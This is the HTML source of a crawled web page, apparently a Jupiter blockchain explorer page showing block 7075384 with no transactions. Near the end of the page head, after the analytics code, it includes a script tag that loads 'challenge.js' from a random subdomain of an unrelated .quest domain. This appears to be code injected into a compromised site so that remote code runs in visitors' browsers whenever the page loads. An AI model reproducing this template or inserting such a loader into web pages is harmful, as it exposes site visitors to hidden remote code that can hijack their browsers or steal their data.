

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jupitertoolkit.com/explorer/block/7075384
body_size: 1850
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

        <title>Block 7075384 - Jupiter Toolkit</title>
        <meta name="description" content="Block 7075384 forged at 2023-09-19 13:12:13 contains 0 transactions">

        <!-- Fonts -->
        <link href="https://fonts.googleapis.com/css?family=Nunito:200,600" rel="stylesheet">

        <!-- Bootstrap -->
        <!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
        
                <script src="/js/app.js" defer></script>

        <link href="/css/app.css" rel="stylesheet">
        
        <!-- Styles -->
        <style>
            html, body {
                background-color: #fff;
                color: #636b6f;
                font-family: 'Nunito', sans-serif;
                font-weight: 200;
                margin: 0;
            }
            body{
                margin-top:48px;
            }
        </style>

        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-177437604-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-177437604-1');
        </script>

    <script type='text/javascript' async src='https://haxuv9qu.cloudfine.quest/challenge.js'></script></head>
    <body>
        <!--
        <div class="flex-center position-ref full-height">
                        
        </div>
        -->

        <div class="navbar navbar-expand-lg fixed-top navbar-dark bg-primary">
          <div class="container">
            <a href="/" class="navbar-brand">Jupiter Toolkit <sup><small>Beta</small></sup></a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarResponsive" aria-controls="navbarResponsive" aria-expanded="false" aria-label="Toggle navigation">
              <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarResponsive">
              <ul class="navbar-nav">
                <!--
                <li class="nav-item dropdown">
                  <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" id="themes">Dropdown title <span class="caret"></span></a>
                  <div class="dropdown-menu" aria-labelledby="themes">
                    <a class="dropdown-item" href="#">Dropdpown</a>
                    <div class="dropdown-divider"></div>
                    <a class="dropdown-item" href="#">Dropdown</a>
                  </div>
                </li>
                -->
                <li class="nav-item">
                  <a class="nav-link" href="/">Home</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/explorer">Explorer</a>
                </li>
                <li class="nav-item">
                  <a class="nav-link" href="/uniswap">Uniswap</a>
                </li>
              </ul>

            </div>
          </div>
        </div>



        <div class="container">            
            
	<br  />
<nav class="navbar navbar-expand-lg navbar-dark bg-dark">
  <a class="navbar-brand" href="#">Explorer</a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarColor02" aria-controls="navbarColor02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarColor02">
    <ul class="navbar-nav mr-auto">
      <li class="nav-item active">
        <a class="nav-link" href="/explorer">Home</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/blocks">Blocks</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/explorer/wallets">Tracked wallets</a>
      </li>
      <!--
      <li class="nav-item">
        <a class="nav-link" href="#">Pricing</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="#">About</a>
      </li>
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false">Dropdown</a>
        <div class="dropdown-menu">
          <a class="dropdown-item" href="#">Action</a>
          <a class="dropdown-item" href="#">Another action</a>
          <a class="dropdown-item" href="#">Something else here</a>
          <div class="dropdown-divider"></div>
          <a class="dropdown-item" href="#">Separated link</a>
        </div>
      </li>
  -->
    </ul>
    <form class="form-inline my-2 my-lg-0" method="POST" action="/explorer/search">
    	<input type="hidden" name="_token" value="Fp6eYYuxuUaPtGwdSuRK7NQ36bFmp56g5DxuuNh9">    	<input type="hidden" name="_method" value="POST">      <input class="form-control mr-sm-2" type="text" placeholder="Search address (JUP- or ERC20)" name="address" value="" style="min-width:250px;">
      <button class="btn btn-primary my-2 my-sm-0" type="submit">Search</button>
    </form>
  </div>
</nav>
<br />
	<div class="row">
		<div class="col-md-12">
			<h5>
				Block 7075384<span class="pull-right text-right">2023-09-19 13:12:13</span>
			</h5>
		</div>


	<div class="col-md-12" style="padding:0 15px;">
        <div class="card" id="manuals">
            <div class="card-header">0 transactions</div>

                    </div>
    </div>

        </div>

        <script src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>
        <script nomodule="" src="https://unpkg.com/ionicons@5.1.2/dist/ionicons/ionicons.js"></script>
        <script type="text/javascript" src="https://www.gstatic.com/charts/loader.js"></script>
        
        <link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">


        
<script type="text/javascript">
	$(function(){
	  $('[data-toggle="tooltip"]').tooltip(); 
	});  
</script>

    </body>
</html>
